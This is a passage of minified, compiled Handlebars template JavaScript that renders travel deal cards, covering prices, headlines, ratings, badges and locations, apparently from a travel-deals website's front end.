title="'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:u)?s.call(i,{name:"whnt",hash:{},data:r}):s)?t:"")+'">'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:u)?s.call(i,{name:"whnt",hash:{},data:r}):s)?t:"")+"</span>\r\n"},37:function(l,n,a,e,r,t,s){var i,u,o=null!=n?n:l.nullContext||{},c=a.helperMissing,h="function",d=l.escapeExpression,p=l.lambda,m=a.blockHelperMissing;return'        <a class="block deal-link" data-id="'+d(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:c)===h?u.call(o,{name:"id",hash:{},data:r}):u)+'" data-ipmo="'+d(typeof(u=null!=(u=a.ipmo||(null!=n?n.ipmo:n))?u:c)===h?u.call(o,{name:"ipmo",hash:{},data:r}):u)+'" href="'+d(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:c)===h?u.call(o,{name:"url",hash:{},data:r}):u)+'" target="'+d(p(null!=(i=null!=n?n.helper:n)?i.urlTarget:i,n))+'" title="'+(null!=(i=p(null!=(i=null!=n?n.ima:n)?i.cap:i,n))?i:"")+'" data-headline="'+(null!=(i=typeof(u=null!=(u=a.prc||(null!=n?n.prc:n))?u:c)===h?u.call(o,{name:"prc",hash:{},data:r}):u)?i:"")+" -- "+(null!=(i=typeof(u=null!=(u=a.hdl||(null!=n?n.hdl:n))?u:c)===h?u.call(o,{name:"hdl",hash:{},data:r}):u)?i:"")+'">\r\n            <div class="deal-price-noimg">\r\n                <h3 class="deal-headline">\r\n                    <span class="deal-headline-price">\r\n'+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.hidePriceTag:i,n),{name:"helper.hidePriceTag",hash:{},fn:l.noop,inverse:l.program(17,r,0,t,s),data:r}))?i:"")+'                    </span>\r\n                </h3>\r\n            </div>\r\n            <div class="deal-info-noimg">\r\n                <h3 class="deal-headline">\r\n                    <span class="deal-headline-text ts-original-inline" '+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(19,r,0,t,s),inverse:l.noop,data:r}))?i:"")+">"+(null!=(i=typeof(u=null!=(u=a.hdl||(null!=n?n.hdl:n))?u:c)===h?u.call(o,{name:"hdl",hash:{},data:r}):u)?i:"")+"</span>\r\n"+(null!=(i=a.if.call(o,null!=n?n.hdlt:n,{name:"if",hash:{},fn:l.program(38,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"                </h3>\r\n"+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.isPrivateLocalDealInSearchOrCollections:i,n),{name:"helper.isPrivateLocalDealInSearchOrCollections",hash:{},fn:l.noop,inverse:l.program(40,r,0,t,s),data:r}))?i:"")+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.hasRating:i,n),{name:"helper.hasRating",hash:{},fn:l.program(42,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'                <h6 class="'+d(p(null!=(i=null!=n?n.helper:n)?i.whenClass:i,n))+' ts-original-inline">'+(null!=(i=typeof(u=null!=(u=a.whn||(null!=n?n.whn:n))?u:c)===h?u.call(o,{name:"whn",hash:{},data:r}):u)?i:"")+"</h6>\r\n"+(null!=(i=a.if.call(o,null!=n?n.whnt:n,{name:"if",hash:{},fn:l.program(44,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"            </div>\r\n"},38:function(l,n,a,e,r,t,s){var i,u;return'                    <span class="deal-headline-text ts-translation-inline" '+(null!=(i=a.blockHelperMissing.call(n,l.lambda(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(19,r,0,t,s),inverse:l.noop,data:r}))?i:"")+">"+(null!=(i="function"==typeof(u=null!=(u=a.hdlt||(null!=n?n.hdlt:n))?u:a.helperMissing)?u.call(null!=n?n:l.nullContext||{},{name:"hdlt",hash:{},data:r}):u)?i:"")+"</span>\r\n"},40:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                <h6 class="deal-location">\r\n                    <span class="ts-original-inline">'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(24,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t="function"==typeof(s=null!=(s=a.whe||(null!=n?n.whe:n))?s:c)?s.call(o,{name:"whe",hash:{},data:r}):s)?t:"")+'</span>\r\n                    <span class="ts-translation-inline">'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(26,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t="function"==typeof(s=null!=(s=a.whet||(null!=n?n.whet:n))?s:c)?s.call(o,{name:"whet",hash:{},data:r}):s)?t:"")+"</span>\r\n                </h6>\r\n"},42:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o='                <div class="medium-deal-rating'+(null!=(t=a.if.call(u,null!=(t=null!=n?n.fcl:n)?t.length:t,{name:"if",hash:{},fn:l.program(30,r,0),inverse:l.noop,data:r}))?t:"");return s=null!=(s=a.whn||(null!=n?n.whn:n))?s:a.helperMissing,i={name:"whn",hash:{},fn:l.program(32,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.whn||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(o+=t),o+'">\r\n'+(null!=(t=l.invokePartial(e.dealratingmedium,n,{name:"dealratingmedium",data:r,indent:"                    ",helpers:a,partials:e,decorators:l.decorators}))?t:"")+"                </div>\r\n"},44:function(l,n,a,e,r){var t,s;return'                <h6 class="'+l.escapeExpression(l.lambda(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+' ts-translation-inline">'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"whnt",hash:{},data:r}):s)?t:"")+"</h6>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r,t,s){var i,u,o=l.lambda,c=null!=n?n:l.nullContext||{},h=a.helperMissing,d=l.escapeExpression,p=a.blockHelperMissing;return(null!=(i=o(null!=(i=null!=n?n.helper:n)?i.debugMsg:i,n))?i:"")+"\r\n"+(null!=(i=l.invokePartial(e.editionheader,n,{name:"editionheader",data:r,helpers:a,partials:e,decorators:l.decorators}))?i:"")+'<li id="'+d("function"==typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:h)?u.call(c,{name:"id",hash:{},data:r}):u)+'" data-sid="'+d(o(null!=(i=null!=n?n.helper:n)?i.idForGATracking:i,n))+'" '+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.noop,inverse:l.program(1,r,0,t,s),data:r}))?i:"")+'>\r\n    <div class="deal-card'+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(3,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hasPackageDirectLink:i,n),{name:"helper.hasPackageDirectLink",hash:{},fn:l.program(5,r,0,t,s),inverse:l.noop,data:r}))?i:"")+" col-row"+(null!=(i="function"==typeof(u=null!=(u=a.gaProductClass||(null!=n?n.gaProductClass:n))?u:h)?u.call(c,{name:"gaProductClass",hash:{},data:r}):u)?i:"")+'" data-tzlocale="'+d("function"==typeof(u=null!=(u=a.tzl||(null!=n?n.tzl:n))?u:h)?u.call(c,{name:"tzl",hash:{},data:r}):u)+'" '+d((a.gaProductHtmlAttributesForTemplate||n&&n.gaProductHtmlAttributesForTemplate||h).call(c,null!=n?n.idp:n,null!=n?n.src:n,null!=n?n.helper:n,null!=n?n.plt:n,null!=n?n.prcn:n,null!=n?n.i:n,null!=n?n.widgetName:n,{name:"gaProductHtmlAttributesForTemplate",hash:{},data:r}))+">\r\n"+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.program(7,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.noop,inverse:l.program(37,r,0,t,s),data:r}))?i:"")+"        </a>\r\n    </div>\r\n</li>\r\n\r\n"},usePartial:!0,useData:!0,useDepths:!0}),l.template.dealfull=n.template({1:function(l,n,a,e,r){return" deal-card--noimg"},3:function(l,n,a,e,r){return" deal-card--linkout"},5:function(l,n,a,e,r){return" deal-card--linkout-package"},7:function(l,n,a,e,r){return"add-price-cookie"},9:function(l,n,a,e,r){return"track-hoteldeals-primary-click"},11:function(l,n,a,e,r){var t;return' data-image="'+(null!=(t=(a.imageUrl||n&&n.imageUrl||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=(t=null!=n?n.ima:n)?t.nam:t,{name:"imageUrl",hash:{},data:r}))?t:"")+'"'},13:function(l,n,a,e,r,t,s){var i,u,o,c=l.lambda,h=a.blockHelperMissing,d=null!=n?n:l.nullContext||{},p=a.helperMissing,m='            <div class="deal-img">\r\n'+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(14,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"                "+(null!=(i=(a.image||n&&n.image||p).call(d,null!=n?n.ima:n,{name:"image",hash:{},data:r}))?i:"")+"\r\n"+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.showStarRating:i,n),{name:"helper.showStarRating",hash:{},fn:l.program(16,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"            </div>\r\n"+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isMostPopular:i,n),{name:"helper.isMostPopular",hash:{},fn:l.program(18,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'        <div class="deal-info">\r\n';return u=null!=(u=a.hrae||(null!=n?n.hrae:n))?u:p,o={name:"hrae",hash:{},fn:l.program(20,r,0,t,s),inverse:l.noop,data:r},i="function"==typeof u?u.call(d,o):u,a.hrae||(i=h.call(n,i,o)),null!=i&&(m+=i),u=null!=(u=a.hrae||(null!=n?n.hrae:n))?u:p,o={name:"hrae",hash:{},fn:l.noop,inverse:l.program(25,r,0,t,s),data:r},i="function"==typeof u?u.call(d,o):u,a.hrae||(i=h.call(n,i,o)),null!=i&&(m+=i),m+="            "+(null!=(i=c(null!=(i=null!=n?n.helper:n)?i.IconClasses:i,n))?i:"")+'\r\n            <h2 class="deal-headline">\r\n',u=null!=(u=a.hrae||(null!=n?n.hrae:n))?u:p,o={name:"hrae",hash:{},fn:l.program(31,r,0,t,s),inverse:l.noop,data:r},i="function"==typeof u?u.call(d,o):u,a.hrae||(i=h.call(n,i,o)),null!=i&&(m+=i),m+'            <span class="deal-headline-price">\r\n'+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hidePriceTag:i,n),{name:"helper.hidePriceTag",hash:{},fn:l.program(35,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hidePriceTag:i,n),{name:"helper.hidePriceTag",hash:{},fn:l.noop,inverse:l.program(37,r,0,t,s),data:r}))?i:"")+"            </span>\r\n"+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hasBadges:i,n),{name:"helper.hasBadges",hash:{},fn:l.program(50,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isPrivateMediaDealInExactDateSearch:i,n),{name:"helper.isPrivateMediaDealInExactDateSearch",hash:{},fn:l.program(55,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isPrivateMediaDealInExactDateSearch:i,n),{name:"helper.isPrivateMediaDealInExactDateSearch",hash:{},fn:l.noop,inverse:l.program(57,r,0,t,s),data:r}))?i:"")+"            </h2>\r\n"+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isPrivateLocalDealInSearchOrCollections:i,n),{name:"helper.isPrivateLocalDealInSearchOrCollections",hash:{},fn:l.noop,inverse:l.program(62,r,0,t,s),data:r}))?i:"")+(null!=(i=a.if.call(d,null!=n?n.whn:n,{name:"if",hash:{},fn:l.program(70,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isHotelPlatformSearch:i,n),{name:"helper.isHotelPlatformSearch",hash:{},fn:l.noop,inverse:l.program(72,r,0,t,s),data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hasBadges:i,n),{name:"helper.hasBadges",hash:{},fn:l.program(74,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=a.if.call(d,null!=(i=null!=n?n.fcl:n)?i.length:i,{name:"if",hash:{},fn:l.program(95,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hasRating:i,n),{name:"helper.hasRating",hash:{},fn:l.program(98,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'            <div class="clear-both"></div>\r\n        </div>\r\n'},14:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                <div class="linkout">\r\n                    <div class="linkout-icon"></div>\r\n                    <span>'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"BookNowAt",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n                    <h3>"+l.escapeExpression("function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)+"</h3>\r\n                </div>\r\n"},16:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o=l.escapeExpression;return'                <div class="rating-container">\r\n                    <div class="inside-container">\r\n                        <div class="rating-overlay"></div>\r\n                        <div class="ratingCategory">\r\n                            '+o("function"==typeof(s=null!=(s=a.stl||(null!=n?n.stl:n))?s:u)?s.call(i,{name:"stl",hash:{},data:r}):s)+'\r\n                            <div class="starRating white" title="'+o("function"==typeof(s=null!=(s=a.str||(null!=n?n.str:n))?s:u)?s.call(i,{name:"str",hash:{},data:r}):s)+'">\r\n                                <div style="width:'+o(l.lambda(null!=(t=null!=n?n.helper:n)?t.starRatingValueInPercentage:t,n))+'"></div>\r\n                            </div>\r\n                        </div>\r\n                    </div>\r\n                </div>\r\n'},18:function(l,n,a,e,r){var t;return'            <div class="popular ribbon ribbon--notchleft">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"PopularGift",{name:"resource",hash:{},data:r}))?t:"")+"</div>\r\n"},20:function(l,n,a,e,r,t,s){var i,u=l.lambda,o=a.blockHelperMissing;return(null!=(i=o.call(n,u(null!=(i=null!=n?n.helper:n)?i.isNonCookiedUserInSERP:i,n),{name:"helper.isNonCookiedUserInSERP",hash:{},fn:l.program(21,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=o.call(n,u(null!=(i=null!=n?n.helper:n)?i.isNonCookiedUserInSERP:i,n),{name:"helper.isNonCookiedUserInSERP",hash:{},fn:l.noop,inverse:l.program(23,r,0,t,s),data:r}))?i:"")},21:function(l,n,a,e,r){return'            <div class="locked-in-serp"></div>\r\n'},23:function(l,n,a,e,r,t,s){var i;return'            <div class="locked">\r\n                <i class="icon-locked-muted" id="HideRatesAndFees_'+l.escapeExpression(l.lambda(null!=s[1]?s[1].id:s[1],n))+'"></i>\r\n                <span class="text-primary inline-block margin-left-5">'+(null!=(i=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"OnwardSignInMessage",{name:"resource",hash:{},data:r}))?i:"")+"</span>\r\n            </div>\r\n"},25:function(l,n,a,e,r,t,s){var i;return null!=(i=a.blockHelperMissing.call(n,l.lambda(null!=(i=null!=n?n.helper:n)?i.hasBadges:i,n),{name:"helper.hasBadges",hash:{},fn:l.program(26,r,0,t,s),inverse:l.noop,data:r}))?i:""},26:function(l,n,a,e,r,t,s){var i,u,o,c="";return u=null!=(u=a.srb||(null!=n?n.srb:n))?u:a.helperMissing,o={name:"srb",hash:{},fn:l.program(27,r,0,t,s),inverse:l.noop,data:r},i="function"==typeof u?u.call(null!=n?n:l.nullContext||{},o):u,a.srb||(i=a.blockHelperMissing.call(n,i,o)),null!=i&&(c+=i),c},27:function(l,n,a,e,r,t,s){var i,u,o,c="";return u=null!=(u=a.prt||(null!=n?n.prt:n))?u:a.helperMissing,o={name:"prt",hash:{},fn:l.program(28,r,0,t,s),inverse:l.noop,data:r},i="function"==typeof u?u.call(null!=n?n:l.nullContext||{},o):u,a.prt||(i=a.blockHelperMissing.call(n,i,o)),null!=i&&(c+=i),c},28:function(l,n,a,e,r,t,s){var i,u=l.lambda,o=a.blockHelperMissing;return(null!=(i=o.call(n,u(null!=(i=null!=s[1]?s[1].helper:s[1])?i.isNonCookiedUserInSERP:i,n),{name:"../helper.isNonCookiedUserInSERP",hash:{},fn:l.program(21,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=o.call(n,u(null!=(i=null!=s[1]?s[1].helper:s[1])?i.isNonCookiedUserInSERP:i,n),{name:"../helper.isNonCookiedUserInSERP",hash:{},fn:l.noop,inverse:l.program(29,r,0,t,s),data:r}))?i:"")},29:function(l,n,a,e,r,t,s){var i;return'            <div class="locked">\r\n                <i class="icon-locked-muted" id="HotelBookingPrivateRateTeaser_'+l.escapeExpression(l.lambda(null!=s[1]?s[1].id:s[1],n))+'"></i>\r\n                <span class="text-primary inline-block margin-left-5">'+(null!=(i=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"OnwardSignInMessage",{name:"resource",hash:{},data:r}))?i:"")+"</span>\r\n            </div>\r\n"},31:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.hasBadges:t,n),{name:"helper.hasBadges",hash:{},fn:l.program(32,r,0),inverse:l.noop,data:r}))?t:""},32:function(l,n,a,e,r){var t,s,i,u="";return s=null!=(s=a.srb||(null!=n?n.srb:n))?s:a.helperMissing,i={name:"srb",hash:{},fn:l.program(33,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(null!=n?n:l.nullContext||{},i):s,a.srb||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(u+=t),u},33:function(l,n,a,e,r){var t;return"                <span>"+l.escapeExpression("function"==typeof(t=null!=(t=a.Line1||(null!=n?n.Line1:n))?t:a.helperMissing)?t.call(null!=n?n:l.nullContext||{},{name:"Line1",hash:{},data:r}):t)+"</span>\r\n"},35:function(l,n,a,e,r){var t;return"                "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"Search.MemberExclusive",{name:"resource",hash:{},data:r}))?t:"")+"\r\n"},37:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.prc:n,{name:"if",hash:{},fn:l.program(38,r,0),inverse:l.noop,data:r}))?t:""},38:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o=a.helperMissing,c="                "+(null!=(t="function"==typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:o)?s.call(u,{name:"prc",hash:{},data:r}):s)?t:"")+(null!=(t=a.if.call(u,null!=n?n.stp:n,{name:"if",hash:{},fn:l.program(39,r,0),inverse:l.noop,data:r}))?t:"")+" "+(null!=(t=a.if.call(u,null!=n?n.hfa:n,{name:"if",hash:{},fn:l.program(41,r,0),inverse:l.noop,data:r}))?t:"")+" "+(null!=(t=a.if.call(u,null!=n?n.hpfm:n,{name:"if",hash:{},fn:l.program(43,r,0),inverse:l.noop,data:r}))?t:"")+"\r\n";return s=null!=(s=a.ifcr||(null!=n?n.ifcr:n))?s:o,i={name:"ifcr",hash:{},fn:l.program(45,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.ifcr||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(c+=t),c},39:function(l,n,a,e,r){var t,s;return" <s>"+(null!=(t="function"==typeof(s=null!=(s=a.stp||(null!=n?n.stp:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"stp",hash:{},data:r}):s)?t:"")+"</s>"},41:function(l,n,a,e,r){var t,s;return'<span class="show-hotelfeesamount-separately">'+(null!=(t="function"==typeof(s=null!=(s=a.hfa||(null!=n?n.hfa:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"hfa",hash:{},data:r}):s)?t:"")+"</span>"},43:function(l,n,a,e,r){var t,s;return'<span class="show-hotelfeesamount-separately">'+(null!=(t="function"==typeof(s=null!=(s=a.hpfm||(null!=n?n.hpfm:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"hpfm",hash:{},data:r}):s)?t:"")+"</span>"},45:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o="                "+(null!=(t=a.if.call(u,null!=n?n.prcc:n,{name:"if",hash:{},fn:l.program(46,r,0),inverse:l.noop,data:r}))?t:"")+"\r\n                ";return s=null!=(s=a.prcc||(null!=n?n.prcc:n))?s:a.helperMissing,i={name:"prcc",hash:{},fn:l.noop,inverse:l.program(48,r,0),data:r},t="function"==typeof s?s.call(u,i):s,a.prcc||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(o+=t),o+"\r\n"},46:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<span class="deal-headline-price-approx"> | '+(null!=(t=(a.resource||n&&n.resource||u).call(i,"Search.ConvertedAmountApprox",{name:"resource",hash:{},data:r}))?t:"")+' <span class="deal-headline-price-approx-price">'+(null!=(t="function"==typeof(s=null!=(s=a.prcc||(null!=n?n.prcc:n))?s:u)?s.call(i,{name:"prcc",hash:{},data:r}):s)?t:"")+"</span></span>"},48:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<span class="deal-headline-price-approx"> | '+l.escapeExpression("function"==typeof(s=null!=(s=a.currencyCode||(null!=n?n.currencyCode:n))?s:u)?s.call(i,{name:"currencyCode",hash:{},data:r}):s)+" "+(null!=(t=(a.resource||n&&n.resource||u).call(i,"Search.ConvertedAmountNotAvailable",{name:"resource",hash:{},data:r}))?t:"")+"</span>"},50:function(l,n,a,e,r){var t,s,i,u="";return s=null!=(s=a.srb||(null!=n?n.srb:n))?s:a.helperMissing,i={name:"srb",hash:{},fn:l.program(51,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(null!=n?n:l.nullContext||{},i):s,a.srb||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(u+=t),u},51:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.l2:n,{name:"if",hash:{},fn:l.program(52,r,0),inverse:l.noop,data:r}))?t:""},52:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.isPrivateRateTeaser:t,n),{name:"helper.isPrivateRateTeaser",hash:{},fn:l.noop,inverse:l.program(53,r,0),data:r}))?t:""},53:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                <div class="badge-l2">\r\n                    <div class="ts-original">'+(null!=(t="function"==typeof(s=null!=(s=a.l2||(null!=n?n.l2:n))?s:u)?s.call(i,{name:"l2",hash:{},data:r}):s)?t:"")+'</div>\r\n                    <div class="ts-translation">'+(null!=(t="function"==typeof(s=null!=(s=a.l2t||(null!=n?n.l2t:n))?s:u)?s.call(i,{name:"l2t",hash:{},data:r}):s)?t:"")+"</div>\r\n                </div>\r\n"},55:function(l,n,a,e,r){var t;return'                <span class="deal-headline-text">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"MemberOnlyMediaDeal",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n"},57:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                <span class="deal-headline-text ts-original '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isResultsList:t,n),{name:"helper.isResultsList",hash:{},fn:l.program(58,r,0),inverse:l.noop,data:r}))?t:"")+'" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(60,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:c)?s.call(o,{name:"hdl",hash:{},data:r}):s)?t:"")+'</span>\r\n                <span class="deal-headline-text ts-translation '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isResultsList:t,n),{name:"helper.isResultsList",hash:{},fn:l.program(58,r,0),inverse:l.noop,data:r}))?t:"")+'" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(60,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdlt||(null!=n?n.hdlt:n))?s:c)?s.call(o,{name:"hdlt",hash:{},data:r}):s)?t:"")+"</span>\r\n"},58:function(l,n,a,e,r){return"truncate"},60:function(l,n,a,e,r){var t;return' title="'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DirectLinkTitle",null!=n?n.src:n,null!=n?n.hdl:n,{name:"resource",hash:{},data:r}))?t:"")+'" '},62:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'            <h6 class="deal-location">\r\n'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isPrivateMediaDealInFuzzySearch:t,n),{name:"helper.isPrivateMediaDealInFuzzySearch",hash:{},fn:l.program(63,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isPrivateMediaDealInFuzzySearch:t,n),{name:"helper.isPrivateMediaDealInFuzzySearch",hash:{},fn:l.noop,inverse:l.program(65,r,0),data:r}))?t:"")+'                <span class="ts-original-inline">\r\n                    '+(null!=(t="function"==typeof(s=null!=(s=a.whe||(null!=n?n.whe:n))?s:c)?s.call(o,{name:"whe",hash:{},data:r}):s)?t:"")+'\r\n                </span>\r\n                <span class="ts-translation-inline">\r\n                    '+(null!=(t="function"==typeof(s=null!=(s=a.whet||(null!=n?n.whet:n))?s:c)?s.call(o,{name:"whet",hash:{},data:r}):s)?t:"")+"\r\n                </span>\r\n"+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showDistance:t,n),{name:"helper.showDistance",hash:{},fn:l.program(68,r,0),inverse:l.noop,data:r}))?t:"")+"            </h6>\r\n"},63:function(l,n,a,e,r){var t;return"                "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"MemberOnlyMediaDeal",{name:"resource",hash:{},data:r}))?t:"")+" &bullet;\r\n"},65:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(66,r,0),inverse:l.noop,data:r}))?t:""},66:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                <span class="ts-original-inline">'+(null!=(t="function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)?t:"")+' &bullet;</span>\r\n                <span class="ts-translation-inline">'+(null!=(t="function"==typeof(s=null!=(s=a.srct||(null!=n?n.srct:n))?s:u)?s.call(i,{name:"srct",hash:{},data:r}):s)?t:"")+" &bullet;</span>\r\n"},68:function(l,n,a,e,r){var t;return'                <span class="deal-distance nowrap">('+l.escapeExpression(l.lambda(null!=(t=null!=n?n.helper:n)?t.distanceFormatted:t,n))+" "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"Distance.Unit",{name:"resource",hash:{},data:r}))?t:"")+")</span>\r\n"},70:function(l,n,a,e,r){var t,s,i=l.lambda,u=l.escapeExpression,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'            <h6 class="'+u(i(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+' ts-original" title="'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:c)?s.call(o,{name:"whn",hash:{},data:r}):s)?t:"")+'">'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:c)?s.call(o,{name:"whn",hash:{},data:r}):s)?t:"")+'</h6>\r\n            <h6 class="'+u(i(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+' ts-translation" 